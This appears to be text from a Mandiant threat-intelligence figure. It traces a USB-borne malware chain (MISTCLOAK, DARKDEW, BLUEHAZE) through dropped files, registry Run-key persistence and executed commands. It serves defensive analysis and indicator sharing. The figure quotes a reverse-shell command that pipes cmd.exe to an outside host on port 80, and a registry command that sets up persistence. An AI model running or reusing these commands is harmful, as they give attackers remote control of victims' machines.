 Phase I: MISTCLOAK
Phase II: DARKDEW
Phase III: BLUEHAZE
User plugs in a
MISTCLOAK infected
removable device
USB Drive.exe
u2ec.dll
usb.ini
User executes the
USB Network Gate
binary in the root
directory which
loads MISTCLOAK
and DARKDEW
DARKDEW COMMAND EXECUTION
c:\programdata\udisk\disk_watch.exe
c:\programdata\udisk\DateCheck.exe
explorer.exe "E:\autorun.inf\Protection for Autorun"
DARKDEW FILE COPY
C:\ProgramData\udisk\disk_watch.exe
C:\ProgramData\udisk\libeay32.dll
C:\ProgramData\udisk\Removable Disk.exe
C:\ProgramData\udisk\rzlog4cpp.dll
C:\ProgramData\udisk\rzlog4cpp_logger.dll
C:\ProgramData\udisk\ssleay32.dll
C:\ProgramData\udisk\u2ec.dll
C:\ProgramData\udisk\USB Drive.exe
C:\ProgramData\udisk\usb.ini
C:\ProgramData\udisk\UsbConfig.exe
C:\ProgramData\udisk\wuwebv.exe
C:\ProgramData\udisk\DateCheck.exe
DARKDEW PERSISTENCE
Key: HKCU\Software\Microsoft\Windows\
CurrentVersion\Run
Value: udisk
Text: c:\programdata\udisk\disk_watch.exe
DateCheck.exe
rzlog4cpp_logger.dll
RzLog4CPP.dll
BLUEHAZE COMMAND EXECUTION
"cmd.exe /C reg add HKCU\\Software\\Microsoft\\
Windows\\CurrentVersion\\Run /v ACNTV /t REG_SZ
/d \"Rundll32.exe SHELL32.DLL,ShellExec_RunDLL
\"C:\\Users\\Public\\Libraries\\CNNUDTV\\
DateCheck.exe\"\" /f"
cmd.exe /c copy *.* C:\\Users\\Public\\Libraries\\
CNNUDTV\\"
cmd.exe /C wuwebv.exe -t -e c:\\windows\\
system32\\cmd.exe closed.theworkpc[.]com 80
BLUEHAZE PERSISTENCE
Key: HKCU\Software\Microsoft\Windows\
CurrentVersion\Run
Value: ACNTV
Text: Rundll32.exe SHELL32.DLL,ShellExec_RunDLL
C:\Users\Public\Libraries\CNNUDTV\DateCheck.exe
MANDIANT